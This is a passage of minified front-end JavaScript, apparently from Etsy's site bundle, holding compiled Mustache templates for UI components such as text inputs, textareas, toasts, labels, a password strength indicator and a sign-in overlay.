r="10"/></svg>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("    Loading");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-spinner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},98324:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-status-indicator">');s.b("\n"+n);s.b('  <slot name="icon"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-status-indicator.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},24436:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-text-button"');s.b("\n"+n);s.b("  ");if(s.s(s.f("type",e,t,1),e,t,0,43,58,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('type="');n.b(n.v(n.f("type",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b("  ");if(s.s(s.f("disabled",e,t,1),e,t,0,83,111,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-disabled="');n.b(n.v(n.f("disabled",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('  <slot name="iconbefore"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b('  <slot name="iconafter"></slot>');s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-text-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},96972:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(76606);var i=n.n(s);var a=n(65525);var o=n(12004);i().partialsMap=i().partialsMap||{};const r=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div>");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-label.mustache0",e,t,"\t"));s.b("\n"+n);s.b('\t<div id="text-input-hint" class="clg-text-input__hint" aria-hidden="true" ');s.s(s.f("helpertext",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="helpertext"></slot>');s.b("\n"+n);s.b("\t</div>");s.b("\n");s.b("\n"+n);s.b('\t<div class="clg-text-input__input--wrapper" id="text-input-wrapper">');s.b("\n"+n);s.b('\t\t<span class="clg-text-input__icon clg-text-input__affix--prepend-icon" id="text-input-prepend"><slot x-on:slotchange="SYNC_DESCRIPTIONS" name="iconbefore"></slot></span>');s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b('\t\t<input class="clg-text-input__input" id="');s.b(s.v(s.f("labelfor",e,t,0)));s.b('" type="');s.b(s.v(s.f("type",e,t,0)));s.b('" value="');s.b(s.v(s.f("value",e,t,0)));s.b('" aria-describedby="');if(s.s(s.f("helpertext",e,t,1),e,t,0,619,645,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("helper-text-screen-reader ")}));e.pop()}if(s.s(s.f("captiontext",e,t,1),e,t,0,676,703,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("caption-text-screen-reader ")}));e.pop()}if(s.s(s.f("invalid",e,t,1),e,t,0,731,742,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" error-text")}));e.pop()}s.b('"');s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("disabled",e,t,1),e,t,0,772,788,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' disabled="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("required",e,t,1),e,t,0,819,840,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-required="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("invalid",e,t,1),e,t,0,870,890,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-invalid="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("name",e,t,1),e,t,0,916,932,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' name="');n.b(n.v(n.f("name",e,t,0)));n.b('"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("placeholder",e,t,1),e,t,0,962,992,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' placeholder="');n.b(n.v(n.f("placeholder",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("autocomplete",e,t,1),e,t,0,1029,1061,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' autocomplete="');n.b(n.v(n.f("autocomplete",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('      x-on:input="INPUT"');s.b("\n"+n);s.b("\t\t\t:placeholder");s.b("\n"+n);s.b("\t\t\t:disabled");s.b("\n"+n);s.b("\t\t\t:aria-describedby");s.b("\n"+n);s.b("\t\t\t:aria-invalid");s.b("\n"+n);s.b("\t\t\t:aria-required");s.b("\n"+n);s.b("\t\t\t:value");s.b("\n"+n);s.b("\t\t\t:type");s.b("\n"+n);s.b("\t\t\t:name");s.b("\n"+n);s.b("\t\t\t:id");s.b("\n"+n);s.b("\t\t\t:autocomplete");s.b("\n"+n);s.b("\t\t/>");s.b("\n");s.b("\n"+n);s.b('\t\t<span class="clg-text-input__icon clg-text-input__affix--append-icon" id="text-input-append">');s.b("\n"+n);s.b('\t\t\t<button id="password-button" aria-pressed="false" x-on:click="PASSWORD_VISIBILITY_TOGGLE">');s.b("\n"+n);s.b('\t\t\t\t<span class="clg-screen-reader-only">Toggle password visibility</span>');s.b("\n"+n);s.b('\t\t\t\t<svg id="password-open-icon"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4c4.867 0 9.264 3.077 10.939 7.656a1 1 0 0 1 0 .688C21.264 16.923 16.868 20 11.999 20c-4.867 0-9.263-3.077-10.938-7.656a1 1 0 0 1 0-.688C2.736 7.077 7.133 4 12 4m-8.928 8c1.478 3.604 5.02 6 8.928 6s7.45-2.397 8.928-6C19.45 8.396 15.908 6 12 6s-7.45 2.396-8.928 6"/></svg>');s.b("\n"+n);s.b('\t\t\t\t<svg id="password-closed-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.89 6.074A9 9 0 0 1 12 6c3.909 0 7.45 2.396 8.929 6a9.3 9.3 0 0 1-1.28 2.186.99.99 0 0 0 .088 1.307l.009.01c.43.43 1.14.381 1.51-.1a11.5 11.5 0 0 0 1.684-3.058c.08-.22.08-.469 0-.689C21.264 7.077 16.868 4 12 4q-.693.002-1.37.084c-.831.103-1.186 1.116-.594 1.708.224.224.54.321.854.282m11.818 15.22-3.678-3.679-1.434-1.435h-.001L14.7 13.285 10.717 9.3h-.001L8.218 6.803 6.707 5.29h-.001L2.708 1.293a.999.999 0 1 0-1.414 1.414l3.678 3.678a11.64 11.64 0 0 0-3.911 5.271 1 1 0 0 0 0 .688C2.737 16.924 7.133 20 12 20c1.879 0 3.683-.467 5.29-1.296l4.003 4.002a.997.997 0 0 0 1.414.001 1 1 0 0 0 0-1.414M12 18c-3.908 0-7.45-2.396-8.928-6a9.6 9.6 0 0 1 3.34-4.174l2.885 2.885A3 3 0 0 0 9 12.001c0 1.653 1.346 3 3 3 .463 0 .899-.109 1.289-.298l2.498 2.498a9.5 9.5 0 0 1-3.787.8"/></svg>');s.b("\n"+n);s.b("\t\t\t</button>");s.b("\n"+n);s.b('\t\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="iconafter"></slot>');s.b("\n"+n);s.b("\t\t</span>");s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b('\t\t<div id="text-input-caption" class="clg-text-input__caption" aria-hidden="true" ');s.s(s.f("captiontext",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('\t\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="captiontext"></slot>');s.b("\n"+n);s.b("\t\t</div>");s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b("\t</div>");s.b("\n"+n);s.b('\t<div class="clg-text-input__after">');s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-field-error.mustache1",e,t,"\t\t\t"));s.b("\n"+n);s.b('\t\t\t<div class="clg-text-input__character-count" id="character-count" ');s.s(s.f("maxcharacters",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(">");s.b("\n"+n);s.b('            <span aria-hidden="true" id="character-count-visible">');s.b("\n"+n);s.b("                ");s.b(s.v(s.f("initialCharacterCount",e,t,0)));s.s(s.f("initialCharacterCount",e,t,1),e,t,1,0,0,"")||s.b("0");s.b("/");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <p class="clg-screen-reader-only" id="character-count-screen-reader">');s.b(s.v(s.f("initialCharacterCount",e,t,0)));s.s(s.f("initialCharacterCount",e,t,1),e,t,1,0,0,"")||s.b("0");s.b(" of ");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b(" characters</p>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("\t\t</div>");s.b("\n"+n);s.b('\t<div id="descriptions" class="clg-screen-reader-only"></div>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{"<collage/subcomponents/clg-label.mustache0":{name:"collage/subcomponents/clg-label.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-field-error.mustache1":{name:"collage/subcomponents/clg-field-error.mustache",partials:{},subs:{}}},subs:{}},"",i());r.name="collage/clg-text-input.mustache";i().partialsMap[r.name]=r;const l=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return r.render.call(r,e,i().partialsMap)};l.template=r;const u=l},27680:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<a class="clg-text-link" href="');s.b(s.v(s.f("link",e,t,0)));s.b('" ');if(s.s(s.f("target",e,t,1),e,t,0,52,71,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('target="');n.b(n.v(n.f("target",e,t,0)));n.b('"')}));e.pop()}s.b("><slot></slot></a>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-text-link.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},52220:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-textarea__root">');s.b("\n"+n);s.b('    <label class="clg-textarea__label" for="textarea" id="label">');s.b("\n"+n);s.b('        <span class="clg-textarea__label-text" id="label-text" x-text="labeltext">');s.b(s.v(s.f("labeltext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b('        <span aria-hidden="true" class="clg-textarea__label--required"></span>');s.b("\n"+n);s.b('        <span class="clg-textarea__label--optional">&nbsp;');s.b("\n"+n);s.b("            (optional)");s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </label>");s.b("\n"+n);s.b('    <div id="helper-text" class="clg-textarea__hint" ');s.s(s.f("with-helper-text",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="withHelperText">');s.b("\n"+n);s.b('        <slot name="helper-text" x-on:slotchange="SYNC_DESCRIPTIONS"></slot>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-textarea__wrapper" id="textarea-wrapper" ');if(s.s(s.f("value",e,t,1),e,t,0,678,711,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-replicated-value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b(' :data-replicated-value="value">');s.b("\n"+n);s.b('        <textarea class="clg-textarea" id="textarea" ');if(s.s(s.f("value",e,t,1),e,t,0,817,834,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('        aria-describedby="');if(s.s(s.f("helpertext",e,t,1),e,t,0,886,912,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("helper-text-screen-reader ")}));e.pop()}if(s.s(s.f("maxcharacters",e,t,1),e,t,0,945,961,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" character-count")}));e.pop()}if(s.s(s.f("invalid",e,t,1),e,t,0,991,1002,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" error-text")}));e.pop()}s.b('"');s.b("\n"+n);s.b("            ");if(s.s(s.f("rows",e,t,1),e,t,0,1037,1053,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' rows="');n.b(n.v(n.f("rows",e,t,0)));n.b('"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("disabled",e,t,1),e,t,0,1089,1105,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' disabled="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("required",e,t,1),e,t,0,1145,1161,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' required="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("invalid",e,t,1),e,t,0,1200,1220,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-invalid="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("placeholder",e,t,1),e,t,0,1262,1292,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' placeholder="');n.b(n.v(n.f("placeholder",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('            x-on:input="INPUT"');s.b("\n"+n);s.b("            :placeholder");s.b("\n"+n);s.b("            :disabled");s.b("\n"+n);s.b("            :rows");s.b("\n"+n);s.b("            :value");s.b("\n"+n);s.b("            :required");s.b("\n"+n);s.b("        ></textarea>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-textarea__after">');s.b("\n"+n);s.b('        <p class="clg-textarea__invalid" id="invalid-wrapper" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="invalid">');s.b("\n"+n);s.b('            <span class="clg-textarea__invalid__icon" x-show="invalid">');s.b("\n"+n);s.b('                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg>');s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <span id="error-text" x-text="errortext" x-show="errortext">');s.b(s.v(s.f("errortext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("        </p>");s.b("\n"+n);s.b('        <div class="clg-textarea__character-count" id="character-count" ');s.s(s.f("maxcharacters",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="maxcharacters">');s.b("\n"+n);s.b('            <span aria-hidden="true" id="character-count-visible">');s.b("\n"+n);s.b("                ");s.b(s.v(s.f("initial-character-count",e,t,0)));s.s(s.f("initial-character-count",e,t,1),e,t,1,0,0,"")||s.b("0");s.b("/");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <p class="clg-screen-reader-only" id="character-count-screen-reader">');s.b(s.v(s.f("initial-character-count",e,t,0)));s.s(s.f("initial-character-count",e,t,1),e,t,1,0,0,"")||s.b("0");s.b(" of ");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b(" characters</p>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div id="descriptions" class="clg-screen-reader-only"></div>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-textarea.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},54163:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<section class="clg-toast-group"><slot></slot></section>');return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-toast-group.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},72893:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-toast">');s.b("\n"+n);s.b('    <div class="clg-toast__icon-frame">');s.b("\n"+n);s.b('        <slot name="icon" x-on:slotchange="ICON_SLOTTED"></slot>');s.b("\n"+n);s.b('        <clg-icon class="clg-toast__critical-icon" name="exclamation" size="smaller"></clg-icon>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-toast__content"><slot></slot></div>');s.b("\n"+n);s.b('    <div class="clg-toast__actions">');s.b("\n"+n);s.b('        <slot name="action"></slot>');s.b("\n"+n);s.b('        <clg-icon-button size="small" variant="transparent" x-on:click="DISMISS">');s.b("\n"+n);s.b('            <clg-icon name="close"></clg-icon>');s.b("\n"+n);s.b("        </clg-icon-button>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-toast.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12004:(e,t,n)=>{"use strict";var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<p class="clg-field-error__error" id="invalid-wrapper" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(">");s.b("\n"+n);s.b('    <span class="clg-field-error__error-icon">');s.b("\n"+n);s.b('        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" fill="#ffffff"/></svg>');s.b("\n"+n);s.b("    </span>");s.b("\n");s.b("\n"+n);s.b('    <span id="error-text">');s.b(s.v(s.f("errortext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("</p>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-field-error.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},65525:(e,t,n)=>{"use strict";var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<label class="clg-label__label" for="');s.b(s.v(s.f("labelfor",e,t,0)));s.b('" id="clg-label">');s.b("\n"+n);s.b('\t<span id="clg-label-text">');s.b(s.v(s.f("labeltext",e,t,0)));s.b("</span>");s.b("\n");s.b("\n"+n);s.b('\t<span class="clg-label__label--required"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.89 10.49a1 1 0 0 0-1.34-.49L13 11.32V7.94a1 1 0 0 0-2 0v3.38L8.45 10a1 1 0 0 0-1.34.45 1 1 0 0 0 .44 1.34l2.76 1.38-2.14 2.18a1 1 0 0 0 0 1.42 1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29L12 14.35l2.41 2.42a1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29 1 1 0 0 0 0-1.42l-2.14-2.14 2.76-1.38a1 1 0 0 0 .44-1.34z"/></svg></span>');s.b("\n"+n);s.b('\t<span class="clg-screen-reader-only clg-screen-reader-only--inactive">required</span>');s.b("\n");s.b("\n"+n);s.b('\t<span class="clg-label__label--optional">&nbsp;');s.b("\n"+n);s.b("\t\t(optional)");s.b("\n"+n);s.b("\t</span>");s.b("\n"+n);s.b("</label>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-label.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},10436:(e,t,n)=>{"use strict";var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-tips-text">');s.b("\n"+n);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<span class="wt-popover__arrow popoverArrow"></span>');return s.fl()},partials:{},subs:{}},"",i());a.name="pages/account/_modules/password-strength-indicator-tooltip.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},55991:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-mb-xs-3">');s.b("\n"+n);s.b('    <div class="wt-text-body-01 wt-text-center-xs">');s.b("\n"+n);if(s.s(s.f("error",e,t,1),e,t,0,140,171,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("            ");s.b(s.v(s.f("error",e,t,0)));s.b("\n"+n)}));e.pop()}if(!s.s(s.f("error",e,t,1),e,t,1,0,0,"")){s.b("            An error has occurred, please try again!");s.b("\n"+n)}s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/error-alert.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},74818:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div data-loading-container>");s.b("\n"+n);if(s.s(s.f("with_height",e,t,1),e,t,0,49,96,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div style="height: 100px"></div>');s.b("\n"+n)}));e.pop()}s.b('    <div class="wt-sem-bg-elevation-0 wt-position-absolute wt-z-index-2" style="opacity: 0.8; top:0; bottom: 0; left: 0; right: 0; border-radius:24px;">');s.b("\n"+n);s.b('        <div class="wt-height-full wt-width-full wt-position-absolute wt-position-top">');s.b("\n"+n);s.b('            <div class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-mb-xs-0 wt-vertical-center wt-horizontal-center">');s.b("\n"+n);s.b('                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>');s.b("\n"+n);s.b("                Loading");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/loading.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},36932:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-overlay wt-overlay--has-close-icon" id="');s.b(s.v(s.f("id",e,t,0)));s.b('" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="Sign In or Register Overlay" aria-labelledby="join-neu-overlay-title">');s.b("\n"+n);s.b('    <div class="wt-overlay__modal ');s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("wt-p-xs-3 wt-pt-sm-4 wt-pb-sm-4");s.b('" data-overlay-modal style="');if(s.s(s.f("wider_padding",e,t,1),e,t,0,512,528,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("max-width:384px;")}));e.pop()}s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("max-width:360px;");s.b('">');s.b("\n"+n);s.b('        <button type="button" aria-label="');s.b(s.v(s.f("overlay_close",e,t,0)));s.b('" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>');s.b("\n"+n);s.b('            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>');s.b("\n"+n);s.b("        </button>");s.b("\n"+n);s.b("        <div data-join-neu-overlay-container>");s.b("\n"+n);s.b("            ");s.b(s.t(s.f("body_html",e,t,0)));s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/overlay-container.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},62759:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(76606);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div id="myProgress" class="progress-bar-outer wt-mt-xs-2">');s.b("\n"+n);s.b('    <div id="myBar" class=\'bar ');s.b(s.v(s.f("progress",e,t,0)));s.b("'></div>");s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-message-open wt-mt-xs-2 wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("passwordQuality",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);if(s.s(s.f("showPasswordTips",e,t,1),e,t,0,234,532,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n)}));e.pop()}return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/passwordStrengthIndicator.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},9136:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const 